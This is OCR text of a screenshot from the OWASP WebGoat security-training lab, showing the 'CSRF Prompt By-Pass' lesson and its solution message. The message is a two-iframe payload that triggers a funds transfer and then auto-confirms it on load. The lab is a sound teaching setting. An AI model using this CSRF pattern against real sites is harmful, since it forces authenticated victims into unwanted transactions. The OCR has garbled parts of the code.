 CSRF Prompt By-Pass - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost:8080/WebGoat/attack?Screen=5&menu=900
Google
Logout ?
CSRF Prompt By-Pass
OWASP WebGoat V5.2
Hints Show Params Show Cookies Lesson Plan Show Java Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS
Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery
(CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Cross Site Tracing (XST)
Attacks
Denial of Service
Improper Error Handling
Injection Flaws
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Solution Videos Similar to the CSRF Lesson, your goal is to send an Restart this Lesson
email to a newsgroup that contains multiple malicious
requests: the first to transfer funds, and the second a request to confirm the prompt that the
first request triggered. The URL should point to the CSRF lesson with an extra parameter
"transferFunds=4000", and "transferFunds=CONFIRM". You can copy the shortcut from the left
hand menu by right clicking on the left hand menu and choosing copy shortcut. Whoever
receives this email and happens to be authenticated at that time will have his funds
transferred. When you think the attack is successful, refresh the page and you will find the
green check on the left hand side menu.
Title: LOL! This is great!
Message:
<iframe src="http://localhost:8080/WebGoat/attack?Screen=5&
menu=900&transferFunds=400"
frameborder="1" width="800" scrolling=yes height="300"
onload="document.getElementById('frame2').src='http://localhos
/WebGoat/attack?Screen=5&menu=900&transferFunds=CONFIRM';">
</iframe>
<iframe id="frame2" frameborder="1" width="800" scrolling=yes
height="300">
</iframe>
Submit
Message List
Derived from CSRF Lesson by Sherif Koussa
OWASP Foundation | Project WebGoat | Report Bug